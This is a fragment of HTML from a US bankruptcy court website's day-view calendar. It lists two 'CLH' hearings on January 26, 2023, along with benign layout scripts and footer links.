                        <div class="calendar item-wrapper first_item">
                                      <div class="inner">
                                                   <div class="d_0 o_0 i_0 md_0">
  <div class="view-item view-item-court_calendar ">
  <div class="calendar dayview">
        <div class="calendar-2429-field_date_time-0.0 contents">
                        
  <div class="views-field views-field-field-date-time">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-26T10:00:00-06:00" class="date-display-single">10:00 am</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/clh-14">CLH</a></span>  </div>          </div>
        <div class="cutoff">&nbsp;</div>
      </div>
  </div>
</div>
                                              </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                                   <div class="d_0 o_2 i_0 md_0">
  <div class="view-item view-item-court_calendar ">
  <div class="calendar dayview">
        <div class="calendar-2430-field_date_time-0.0 contents">
                        
  <div class="views-field views-field-field-date-time">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-26T13:30:00-06:00" class="date-display-single">1:30 pm</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/clh-att-8">CLH (AT&amp;T)</a></span>  </div>          </div>
        <div class="cutoff">&nbsp;</div>
      </div>
  </div>
</div>
                                              </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                  </td>
      </tr>
    </tbody>
  </table>
</div>
<div class="single-day-footer">&nbsp;</div>
</div></div>
<script>
try {
  // Size and position the viewport inline so there are no delays
  calendar_resizeViewport(jQuery);
  calendar_scrollToFirst(jQuery);
  jQuery('#single-day-container').css('visibility','visible');
}catch(e){
  // swallow
}
</script>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
